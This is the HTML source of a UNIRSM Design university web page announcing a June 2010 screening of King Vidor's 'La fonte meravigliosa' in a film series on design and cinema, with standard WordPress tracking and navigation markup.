

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/
body_size: 7406
content:
<!-- 
Davide Giorgetta
Graphic design and web development
www.davidegiorgetta.com
-->

<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/" />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '3719723761465946' );fbq( 'init', '3719723761465946' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La fonte meravigliosa di King Vidor</title>
	<meta name="description" content="La fonte meravigliosa di King Vidor" />
	<link rel="canonical" href="https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La fonte meravigliosa di King Vidor" />
	<meta property="og:description" content="La fonte meravigliosa di King Vidor" />
	<meta property="og:url" content="https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/" />
	<meta property="og:site_name" content="UNIRSM Design" />
	<meta property="article:modified_time" content="2020-05-20T22:08:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="La fonte meravigliosa di King Vidor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://design.unirsm.sm/#website","url":"https://design.unirsm.sm/","name":"UNIRSM Design","description":"","potentialAction":[{"@type":"SearchAction","target":"https://design.unirsm.sm/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/#webpage","url":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/","name":"La fonte meravigliosa di King Vidor","isPartOf":{"@id":"https://design.unirsm.sm/#website"},"datePublished":"2010-06-14T22:00:00+00:00","dateModified":"2020-05-20T22:08:26+00:00","description":"La fonte meravigliosa di King Vidor","breadcrumb":{"@id":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/"]}]},{"@type":"BreadcrumbList","@id":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/","url":"https://design.unirsm.sm/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/","url":"https://design.unirsm.sm/events/","name":"Eventi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/","url":"https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/","name":"La fonte meravigliosa di King Vidor"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="UNIRSM Design &raquo; Feed" href="https://design.unirsm.sm/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://design.unirsm.sm/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='unirsm-design-slick-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-fancybox-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-plyr-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-style-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14' media='all' />
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://design.unirsm.sm/wp-json/" /><link rel="alternate" type="application/json" href="https://design.unirsm.sm/wp-json/wp/v2/events/4991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://design.unirsm.sm/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://design.unirsm.sm/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://design.unirsm.sm/?p=4991' />
<link rel="alternate" type="application/json+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fla-fonte-meravigliosa-di-king-vidor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fla-fonte-meravigliosa-di-king-vidor%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:1,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"events","pagePostType2":"single-events","pagePostAuthor":"davide.giorgetta"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNJXBK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="events-template-default single single-events postid-4991">
<script>var ewww_webp_supported=false;</script>
<div id="page" class="site">

	<header id="masthead" class="site-header"> 

		<div class="header-container nav-down desktop-navigation">

			<div class="header-base">
			
				<div class="site-branding">
					<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																																	<a href="https://design.unirsm.sm/" rel="home">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
								</a>
																						</div> 

			</div>

			<div class="site-navigation">

				<div class="main-navigation">
					<div class="menu-menu-primario-container"><ul id="main-menu" class="menu"><li id="menu-item-19157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a></li>
<li id="menu-item-19776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a></li>
<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a></li>
<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a></li>
<li id="menu-item-19337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					<div class="search-form-container">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>

				<div class="dropdown-navigation">

					<div class="row"> 
						<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li id="menu-item-19151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li id="menu-item-19152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-19800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li id="menu-item-19091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li id="menu-item-19797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					</div>

				</div>
			
			</div>

		</div>

		
		<nav class="header-container mobile-navigation">

			<div class="site-branding">
				<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																												<a href="https://design.unirsm.sm/" rel="home">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
							</a>
																		</div>

			<button class="navbar-toggler menu-toggle collapsed" type="button" data-toggle="collapse" data-target="#mobile-navigation-collapse" aria-controls="mobile-navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="collapse-container">
			
				<div class="collapse navbar-collapse" id="mobile-navigation-collapse">
					
					<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>
				</div>
			</div>

		</nav>

		<div class="header-anchors">
																					</div>

	</header>

	<div id="content" class="site-content">

	
	<div class="section-container">

		<div class="section-header">
			<div class="header-breadcrumbs">
				
				<p><div id="ah-breadcrumb" class="ah-breadcrumb"><span class="item"><a href="https://design.unirsm.sm/wordpress">UNIRSM Design</a></span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item item-cat">

																										<a href="https://design.unirsm.sm/attivita/eventi/">Eventi</a>
													
				</span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item-current item">La fonte meravigliosa di King Vidor</span></div></p>
			
			</div>
			<div class="header-title">
				<h1>La fonte meravigliosa di King Vidor</h1>
			</div>
			<div class="archive-description">
				
			</div>
		</div>

		<div class="section-content">

			<div class="single-event-header">
				<div class="single-event-header-wrapper">
					<div class="row">
						<div class="col-md-3 col-sm-12 image-column">
																				</div>
						<div class="col-md-1 col-sm-12"></div>
						<div class="col-md-4 col-sm-12 info-column">
							<div class="single-events-dates row">

								<!-- DATE / YEAR -->
																																																
																	
																																																																							
								<div class="col-md-6 col-6">
																																										<p class="dates-label">Inizio</p>
												<p>15.06.2010</p>
												<p></p>
																																						</div>
								
								<div class="col-md-6 col-6">
																																																									</div>

							</div>
														<div class="single-events-type">
																																			<div class="events-type">
											<p>Cineforum</p>
										</div>
																								</div>
						</div>
						<div class="col-md-4 col-sm-12 place-column">
							<p class="place-label">Luogo</p>
													</div>
					</div>
				</div>
			</div>

			
            
            <!-- SMALL TITLE + TEXT -->
            <div class="module-text">

            <div class="row one-column-layout">
            <div class="col-md-3 col-sm-12"></div>
            <div class="col-md-6 col-sm-12">
                                                                                    <p>Rassegna cinematografica</p>
<p><em>La fonte meravigliosa</em><br />King Vidor (1949)<br />Presentazione Luca Morganti, architetto</p>
<div><em>Projectare il cinema</em> propone la proiezione di film significativi riguardanti il rapporto fra progetto e cinema, con particolare attenzione agli ambiti del design, della fotografia, del video e multimedia.<br />Docenti del corso di laurea e professionisti introdurranno brevemente le pellicole, fornendo spunti di riflessione e chiavi di lettura. </p>
<p>È una rassegna cinematografica organizzata dal Corso di laurea in disegno industriale dell’Università degli Studi della Repubblica di San Marino in collaborazione con l’Ufficio Attività Sociali e Culturali, curata dalla docente Karen Venturini.</p></div>
                                                                                                                                                                                                                        </div>
            <div class="col-md-3 col-sm-12"></div>
        </div>
    
    
    
</div>            
        
                
    
		</div>

	</div>

 

	</div>

	<div class="site-footer-buttons">
		<div class="share-buttons">
			<a class="fb-share" href="https://www.facebook.com/sharer/sharer.php?u=https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/">FB</a>
			<a class="tw-share" href="https://twitter.com/intent/tweet?text='La fonte meravigliosa di King Vidor'&url='https://design.unirsm.sm/events/la-fonte-meravigliosa-di-king-vidor/'">TW</a>
		</div>
		<div class="back-to-top">
			<a class="back-to-top-button" href="#">Torna su</a>
		</div>
	</div>

	<footer class="site-footer">
		<div class="footer-top">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-logos">
					<div class="logo-unirsm">
																			<img width="502" height="498" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20498'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" /><noscript><img width="502" height="498" src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" alt="" /></noscript>
											</div>
					<div class="logo-unibo">
																			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" alt="" /></noscript>
											</div>
					<div class="logo-iuav">
																		<p class="dicitura-iuav">Fino all'A.A. 2016-2017</p>
					</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Contatti</h3></div>
							<div class="footer-navigation-text"><p class="p1">+378 0549 883 633 (portineria)<br />
design@unirsm.sm</p>
</div>
																<div class="footer-social">
